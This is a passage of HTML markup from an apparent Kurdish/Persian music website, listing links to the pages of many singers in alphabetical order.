            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4/">آرش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">آرش الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">آرش امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%be%d8%a7%db%8c%d8%a7%db%8c%db%8c/">آرش پایایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%af%db%8c-%d8%ac%db%8c-2/">آرش دی جی 2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%af%db%8c%d9%86%db%8c/">آرش زین الدینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">آرش عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%ba%d8%b1%db%8c%d8%a8/">آرش غریب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%a8%d9%87%d9%85/">آرش مبهم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%b3%d8%aa%d8%b4%db%8c%d8%b1%db%8c/">آرش مستشیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">آرش مهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%86%d8%b8%d8%b1%db%8c/">آرش نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7/">آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7%d8%af%d8%a7%d8%b4/">آرکاداش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">آرمان بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%af%db%8c-%d8%a7%d9%84/">آرمان دی ال</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%b9%d8%ab%d9%85%d8%a7%d9%86%db%8c/">آرمان عثمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%81%d8%b1%d8%a7%d9%85%d8%b1%d8%b2%db%8c/">آرمان فرامرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">آرمان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%af%d8%a7%d9%84%db%8c/">آرمین ابدالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/">آرمین برمایه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">آرمین حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b3%d8%a8%d8%b2%d9%88%d8%a7%d8%b1%db%8c/">آرمین سبزواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af%db%8c/">آرمین گراوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%b4%d8%af%db%8c/">آرمین مرشدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">آریا اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7-%d8%b9%d8%a7%d8%b1%d9%81/">آریا عارف</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7%d8%b3-%d8%ac%d9%88%d8%a7%d9%86/">آریاس جوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">آرین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">آرین طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d9%85%d8%b1%db%8c%d8%af%db%8c/">آرین مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%da%a9%d9%88%d8%a7%d9%86/">آکوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/">آوات بوکانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%db%8c%da%af%d8%a7%d9%86%d9%87/">آوات یگانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d8%aa-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">آیت احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d9%87%d8%a7%d9%86/">آیهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b4%d9%85%d8%b3/">ابراهیم شمس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">ابوالحسن جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">ابی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">احسان آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%db%8c%db%8c%d9%86%d9%81%d8%b1/">احسان آیینفر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d8%b5%d8%ba%d8%b1%db%8c/">احسان اصغری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%af%d9%88%d8%a7%d8%b1/">احسان امیدوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%db%8c%d9%88%d8%aa%d9%88%d9%86%d8%af%db%8c/">احسان ایوتوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">احسان حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/">احسان دریادل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">احسان رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">احسان علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">احسان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d9%85%d8%b1%db%8c/">احسان کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احسان مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/">احمد اسلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">احمد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">احمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b5%d8%ad%d8%b1%d8%a7%db%8c%db%8c%d8%a7%d9%86/">احمد صحراییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احمد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d8%a7%d8%b2%d8%af%d8%a7%d8%b1/">احمد نازدار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1%db%8c%d8%a7%d9%86/">احمد نوریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">احمدرضا امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%af%d8%b1%db%8c%d8%b3/">ادریس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%af%d9%84%d8%a7%d9%86-%d8%a8%da%a9%d8%b1/">اردلان بکر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">ارسلان منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%db%8c-%d8%a8%d9%86%d8%af/">ارسی بند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%85%d9%86%d8%aa%db%8c/">اسماعیل منتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%db%8c-%d8%b8%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">اسی ظهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d8%a7%d8%a8%d8%b1%d9%86%d8%a7%da%a9/">اشکان ابرناک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%81%d8%aa%d8%ad%db%8c/">اشکان فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%82%db%8c%d8%b7%d8%a7%d8%b3%db%8c/">اشکان قیطاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%da%a9%db%8c%d8%a7%d9%88%d9%86%d8%af/">اشکان کیاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">اصغر ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">اصغر رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/">اصغر غیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">افشین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">افشین بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">افشین جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d9%86%da%98%d8%a7%d8%af/">افشین حسین نژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">افشین سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">افشین شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%82%d8%a8%d8%a7%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">اقبال احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%da%a9%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c%d8%a7%d9%86/">اکبر سبزیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%d9%87-%d8%af%d8%a7%d8%af-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">اله داد حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%db%8c%d8%a7%d8%b3/">الیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%d8%b3%d8%a7%d8%ac/">امساج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%a7%d9%81%d8%b6%d9%84%db%8c/">امید افضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d8%af%db%8c%d8%af%d9%87/">امید ترادیده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">امید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ad%d8%a7%d9%85%d8%af%db%8c/">امید حامدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">امید دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">امید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d9%be%d9%88%d8%b1/">امید رسول پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b7%d8%a8%d8%a7%db%8c%db%8c/">امید طبایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c/">امید عقابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">امید علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/">امید فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">امید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">امید محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c-%d9%85%d8%ac%d8%af/">امید نظری مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a2%d8%b1%db%8c%d8%a7/">امیر آریا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">امیر احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%b1%d9%88%db%8c%d8%b3%db%8c/">امیر ارویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امیر امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%81/">امیر ای اف</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%86/">امیر ای ان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%be%d8%b1%d9%86%d8%af%db%8c%d9%86/">امیر پرندین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%aa%d9%86%d9%87%d8%a7/">امیر تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ac%d9%84%db%8c%d9%84%db%8c-%d9%85%d8%ac%d8%af/">امیر جلیلی مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85/">امیر حاتم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">امیر حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d9%82-%d9%86%d8%b8%d8%b1%db%8c/">امیر حق نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ae%d9%84%d9%88%d8%aa/">امیر خلوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d8%a7%d9%86%d8%a7/">امیر دانا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d9%84%d9%81%d8%a7%d9%86%db%8c/">امیر دلفانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b0%d9%88%d8%a7%d9%84%d9%81%d9%82%d8%a7%d8%b1%db%8c/">امیر ذوالفقاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%a7%d8%af/">امیر راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">امیر رستم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">امیر رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیر رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">امیر روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b3%d9%88%d8%b1%d8%af/">امیر سورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b4%d9%87%d9%84%d8%a7%db%8c%db%8c/">امیر شهلایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b5%d8%af%d8%a7%d9%82%d8%aa/">امیر صداقت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b9%d9%84%db%8c/">امیر علی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">امیر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d9%87%d8%b1%db%8c%d8%b2%db%8c/">امیر کهریزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d9%88%d8%b1%d8%af/">امیر کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%af%db%8c%d9%84%d8%a7%d9%86%d9%87/">امیر گیلانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%a7%d9%87%d8%a7%d9%86/">امیر ماهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d8%b3%d9%86/">امیر محسن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%d8%b2%d8%a7%d8%af%d9%87/">امیر محمدزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیرحافظ رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%d8%a7%d9%85-%d8%af%d9%88%d8%a8%d8%a7%d8%b4/">امیرحسام دوباش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">امیرحسین بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%be%db%8c%d8%b1%db%8c/">امیرحسین پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">امیرحسین خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">امیرحسین رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d9%87%d8%b3%d9%88%d8%a7%d8%b1%db%8c/">امیرحسین شهسواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%db%8c%d8%ae%db%8c-%d9%85%d9%88%d8%b3%db%8c/">امیرحسین شیخی موسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b8%d9%81%d8%b1%db%8c/">امیرحسین ظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیرحسین محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%87%d9%85%d8%aa%db%8c/">امیرحسین همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b3%d8%b1%d8%a7%d8%a8/">امیررضا سراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">امیررضا شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیررضا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b9%d9%84%db%8c/">امیرعلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/">امیرمحمد افشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%87%d8%a7/">امیرها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a2%d8%b1%d8%a7/">امین آرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%b3%d8%af%db%8c/">امین اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/">امین زارعی</a>
			            </li>
